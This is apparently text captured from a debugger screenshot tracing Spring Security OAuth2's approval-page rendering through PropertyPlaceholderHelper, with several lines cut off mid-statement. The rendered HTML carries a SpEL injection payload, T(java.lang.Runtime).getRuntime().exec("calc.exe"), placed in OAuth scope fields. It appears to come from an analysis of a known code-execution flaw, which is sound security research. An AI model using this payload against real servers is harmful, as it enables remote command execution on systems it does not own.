 59 protected String parseStringValue(String strVal, PlaceholderResolver placeholderResolver, Set<String> visitedPlaceholders) { strVal: "<html><body><h1>OAuth Approval</h1><p>Do you authorize
60 StringBuilder result = new StringBuilder(strVal); result: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to access your protected resou
61 int startIndex = strVal.indexOf(this.placeholderPrefix); strVal: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to access your protecte
62
+ "lQzoGU{"
63 while(startIndex != -1) {
64 int endIndex = this.findPlaceholderEndIndex(result, startIndex); endIndex
65 if (endIndex != -1) {
66 String placeholder = result.substring(startIndex + this.placeholderPref
67 String originalPlaceholder = placeholder; originalPlaceholder: "autho
68 if (!visitedPlaceholders.add(placeholder)) {
69 throw new IllegalArgumentException("Circular placeholder reference
70 }
71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 1
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: SpelView$1@8540 placeholder: "authorizationRequest.clientId"
74 if (propVal == null && this.valueSeparator != null) {
75 int separatorIndex = placeholder.indexOf(this.valueSeparator);
76 if (separatorIndex != -1) {
77 String actualPlaceholder = placeholder.substring(0, separatorIndex);
78 String defaultValue = placeholder.substring( beginIndex: separatorIndex + this.valueSeparator.length());
<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to
access your protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='lQzoGU{path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='lQzoGU{_csrf.parameterName}' value='lQzoGU{_csrf.token}'
/><ul><li><div class='form-group'>scope.lQzoGU{T(java.lang.Runtime).getRuntime().exec("calc.exe")}:
<input type='radio' name='scope.lQzoGU{T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
value='true'>Approve</input> <input type='radio' name='scope.lQzoGU{T(java.lang.Runtime).getRuntime()
.exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize'
value='Authorize' type='submit'/></label></form></body></html>
Debug: AlanOAuthApplication
Debugger Console Actuator
"http-nio-8080-exec-4"@7,129 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.
render:74, SpelView (org.springframework.security.oauth2.provider.endpoin
render:1246, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1029, DispatcherServlet (org.springframework.web.se
doDispatch:973, DispatcherServlet (org.springframework.web.servlet)
doService:895, DispatcherServlet (org.springframework.web.servlet)
processRequest:967, FrameworkServlet (org.springframework.web.servlet)
doGet:858, FrameworkServlet (org.springframework.web.servlet)
service:622, HttpServlet (javax.servlet.http)
this = {PropertyPlaceholderHelper@8688}
strVal = "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmatio... View
placeholderResolver = {SpelView$1@8540}
visitedPlaceholders = {HashSet@8690} size = 1
result = {StringBuilder@8692} "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to access your protected resources?</p>... View
startIndex = 56
endIndex = 92
placeholder = "authorizationRequest.clientId"
originalPlaceholder = "authorizationRequest.clientId"
this.valueSeparator = null